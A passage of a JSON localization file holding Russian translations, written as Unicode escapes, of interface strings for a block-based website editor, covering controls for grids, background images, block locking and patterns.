block(s).":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u0432 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438."],"Set custom border radius":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0442\u0439 \u0440\u0430\u0434\u0438\u0443\u0441 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Use border radius preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0434\u0438\u0443\u0441\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Allowed Blocks":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438"],"Specify which blocks are allowed inside this container.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u044b\u0435 \u0432\u043d\u0443\u0442\u0440\u0438 \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 \u0431\u043b\u043e\u043a\u0438."],"Select which blocks can be added inside this container.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0431\u043b\u043e\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0432\u043d\u0443\u0442\u0440\u044c \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430."],"Manage allowed blocks":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043b\u043e\u043a\u0430\u043c\u0438"],"Unsync and edit":["\u0423\u0431\u0440\u0430\u0442\u044c \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Synced with the selected %s.":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u043c: %s."],"Blog home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0431\u043b\u043e\u0433\u0430"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <nav> \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0433\u0440\u0443\u043f\u043f \u0441\u0441\u044b\u043b\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <div>\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0431\u043b\u043e\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u043c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0431\u0435\u0437 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f."],"Enlarge on click":["\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0442\u044c \u043f\u043e \u0449\u0435\u043b\u0447\u043a\u0443"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043e\u0434\u043d\u043e \u0438 \u0442\u043e \u0436\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430\u0445 \u043b\u044e\u0431\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u043b\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u044d\u043a\u0440\u0430\u043d\u0430."],"Drag and drop a video, upload, or choose from your library.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0435\u043e, \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0439\u0442\u0435 \u0438\u0445 \u0438\u043b\u0438 \u0432\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0444\u0430\u0439\u043b\u043e\u0432."],"Drag and drop an image, upload, or choose from your library.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u0439\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0439\u0442\u0435 \u0438\u0445 \u0438\u043b\u0438 \u0432\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0444\u0430\u0439\u043b\u043e\u0432."],"Drag and drop an audio file, upload, or choose from your library.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u0439\u0442\u0435 \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b, \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0439\u0442\u0435 \u0438\u0445 \u0438\u043b\u0438 \u0432\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0444\u0430\u0439\u043b\u043e\u0432."],"Drag and drop an image or video, upload, or choose from your library.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u0439\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e, \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0439\u0442\u0435 \u0438\u0445 \u0438\u043b\u0438 \u0432\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0444\u0430\u0439\u043b\u043e\u0432."],"%d%%":["%d%%"],"Image cropped and rotated.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u043e \u0438 \u043f\u043e\u0432\u0451\u0440\u043d\u0443\u0442\u043e."],"Image rotated.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u0432\u0451\u0440\u043d\u0443\u0442\u043e."],"Image cropped.":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u043e."],"%d block moved.":["%d \u0431\u043b\u043e\u043a \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d.","%d \u0431\u043b\u043e\u043a\u0430 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b.","%d \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b."],"Shuffle styles":["\u0421\u0442\u0438\u043b\u0438 \u0432 \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Change design":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0434\u0438\u0437\u0430\u0439\u043d"],"action: convert blocks to grid\u0004Grid":["\u0441\u0435\u0442\u043a\u0430"],"action: convert blocks to stack\u0004Stack":["\u0421\u0442\u0435\u043a"],"action: convert blocks to row\u0004Row":["\u0421\u0442\u0440\u043e\u043a\u0443"],"action: convert blocks to group\u0004Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"Lock removal":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"Lock movement":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u0435"],"Lock editing":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Select the features you want to lock":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Full height":["\u041f\u043e\u043b\u043d\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430"],"Block \"%s\" can't be inserted.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0431\u043b\u043e\u043a \u00ab%s\u00bb."],"Styles copied to clipboard.":["\u0421\u0442\u0438\u043b\u0438 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"Paste the selected block(s).":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a(\u0438)."],"Cut the selected block(s).":["\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438."],"Copy the selected block(s).":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a(\u0438)."],"file name\u0004unnamed":["\u0431\u0435\u0437 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f"],"Nested blocks will fill the width of this container.":["\u0412\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0437\u0430\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0448\u0438\u0440\u0438\u043d\u0443 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430."],"verb\u0004Upload":["\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c"],"Link information":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Manage link":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u043e\u0439"],"You are currently in Design mode.":["\u0412\u043a\u043b\u044e\u0447\u0451\u043d \u0440\u0435\u0436\u0438\u043c \u00ab\u0414\u0438\u0437\u0430\u0439\u043d\u00bb."],"You are currently in Write mode.":["\u0412\u043a\u043b\u044e\u0447\u0451\u043d \u0440\u0435\u0436\u0438\u043c \u00ab\u0422\u0435\u043a\u0441\u0442\u00bb."],"Starter content":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["\u041f\u0443\u0441\u0442\u043e\u0439 %s; \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0438\u0441\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Unlock content locked blocks\u0004Modify":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c"],"Attributes connected to custom fields or other dynamic data.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u043c\u0438 \u043f\u043e\u043b\u044f\u043c\u0438 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438."],"Drag and drop patterns into the canvas.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u044b \u043d\u0430 \u0445\u043e\u043b\u0441\u0442."],"Drop pattern.":["\u0411\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0442\u0442\u0435\u0440\u043d."],"Layout type":["\u0422\u0438\u043f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Block with fixed width in flex layout\u0004Fixed":["\u0417\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Block with expanding width in flex layout\u0004Grow":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"Intrinsic block width in flex layout\u0004Fit":["\u0412\u043f\u0438\u0441\u0430\u0442\u044c"],"Background size, position and repeat options.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0430 \u0444\u043e\u043d\u0430."],"Grid item position":["\u041f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u0435\u0442\u043a\u0438"],"Grid items are placed automatically depending on their order.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u043a\u0438 \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e \u043f\u043e\u0440\u044f\u0434\u043a\u0443."],"Grid items can be manually placed in any position on the grid.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0441\u0435\u0442\u043a\u0438."],"font weight\u0004Extra Black":["\u042d\u043a\u0441\u0442\u0440\u0430-\u0447\u0451\u0440\u043d\u044b\u0439"],"font style\u0004Oblique":["\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439"],"This block is locked.":["\u0411\u043b\u043e\u043a \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"Selected blocks are grouped.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438 \u0441\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Generic label for pattern inserter button\u0004Add pattern":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0442\u0442\u0435\u0440\u043d"],"block toolbar button label and description\u0004These blocks are connected.":["\u042d\u0442\u0438 \u0431\u043b\u043e\u043a\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439."],"block toolbar button label and description\u0004This block is connected.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d."],"Create a group block from the selected multiple blocks.":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0431\u043b\u043e\u043a \u0438\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u043e\u0432."],"Collapse all other items.":["\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f. \u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c, \u0432\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u043c \u0432 \u044d\u043a\u0437\u0435\u043c\u043f\u043b\u044f\u0440\u044b \u044d\u0442\u043e\u0433\u043e \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u0430."],"Grid placement":["\u0420\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u043a\u0438"],"Row span":["\u0414\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0441\u0442\u0440\u043e\u043a\u0438"],"Column span":["\u0414\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0441\u0442\u043e\u043b\u0431\u0446\u0430"],"Grid span":["\u0414\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0441\u0435\u0442\u043a\u0438"],"Background image width":["\u0428\u0438\u0440\u0438\u043d\u0430 \u0444\u043e\u043d\u043e\u0432\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Size option for background image control\u0004Tile":["\u041f\u043b\u0438\u0442\u043a\u0430"],"Size option for background image control\u0004Contain":["\u0412\u043c\u0435\u0441\u0442\u0438\u0442\u044c"],"Size option for background image control\u0004Cover":["\u041e\u0431\u043b\u043e\u0436\u043a\u0430"],"No background image selected":["\u0424\u043e\u043d\u043e\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Background image: %s":["\u0424\u043e\u043d\u043e\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435: %s"],"Add background image":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043d\u043e\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image has a fixed width.":["\u0423 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430."],"Manual":["\u0412\u0440\u0443\u0447\u043d\u0443\u044e"],"Blocks can't be inserted into other blocks with bindings":["\u0411\u043b\u043e\u043a\u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u0434\u0440\u0443\u0433\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 \u0441 \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0430\u043c\u0438"],"Focal point":["\u0424\u043e\u043a\u0443\u0441\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430"],"Be careful!":["\u0411\u0443\u0434\u044c\u0442\u0435 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u044b!"],"%s.":["%s."],"%s styles.":["\u0421\u0442\u0438\u043b\u0438 %s."],"%s settings.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %s."],"%s element.":["%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442.","%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430.","%s \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432."],"%s block.":["%s \u0431\u043b\u043e\u043a.","%s \u0431\u043b\u043e\u043a\u0430.","%s \u0431\u043b\u043e\u043a\u043e\u0432."],"Disable enlarge on click":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u0438\u0435 \u043f\u043e \u0449\u0435\u043b\u0447\u043a\u0443"],"Scales the image with a lightbox effect":["\u041c\u0430\u0441\u0448\u0442\u0430\u0431\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0441 \u044d\u0444\u0444\u0435\u043a\u0442\u043e\u043c \u043b\u0430\u0439\u0442\u0431\u043e\u043a\u0441\u0430"],"Scale the image with a lightbox effect.":["\u041c\u0430\u0441\u0448\u0442\u0430\u0431\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0441 \u044d\u0444\u0444\u0435\u043a\u0442\u043e\u043c \u043b\u0430\u0439\u0442\u0431\u043e\u043a\u0441\u0430."],"Link CSS class":["CSS-\u043a\u043b\u0430\u0441\u0441 \u0441\u0441\u044b\u043b\u043a\u0438"],"Link to attachment page":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Link to image file":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"screen sizes\u0004All":["\u0412\u0441\u0435"],"Locked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d"],"Multiple blocks selected":["\u0412\u044b\u0431\u0440\u0430\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0431\u043b\u043e\u043a\u043e\u0432"],"No transforms.":["\u0411\u0435\u0437 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select parent block: %s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a: %s"],"patterns\u0004Not synced":["\u041d\u0435\u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0435\u043c\u044b\u0435"],"patterns\u0004Synced":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0435\u043c\u044b\u0435"],"Manage the inclusion of blocks added automatically by plugins.":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u0431\u043b\u043e\u043a\u043e\u0432, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438."],"Border & Shadow":["\u0413\u0440\u0430\u043d\u0438\u0446\u0430 \u0438 \u0442\u0435\u043d\u044c"],"Drop shadows":["\u041e\u0442\u0431\u0440\u043e\u0441 \u0442\u0435\u043d\u0435\u0439"],"Drop shadow":["\u041e\u0442\u0442\u0435\u043d\u0438\u0442\u044c"],"Repeat":["\u041f\u043e\u0432\u0442\u043e\u0440"],"Link copied to clipboard.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"patterns\u0004All":["\u0412\u0441\u0435"],"The <main> element should be used for the primary content of your document only.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <main> \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430."],"Image settings\u0004Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Ungroup":["\u0420\u0430\u0437\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Block name changed to: \"%s\".":["\u0418\u043c\u044f \u0431\u043b\u043e\u043a\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u043e \u043d\u0430: \u00ab%s\u00bb."],"Block name reset to: \"%s\".":["\u0418\u043c\u044f \u0431\u043b\u043e\u043a\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u043e \u043d\u0430: \"%s\"."],"Drop to upload":["\u041e\u0442\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Background image":["\u0424\u043e\u043d\u043e\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Only images can be used as a background image.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0444\u043e\u043d\u043e\u0432\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"No results 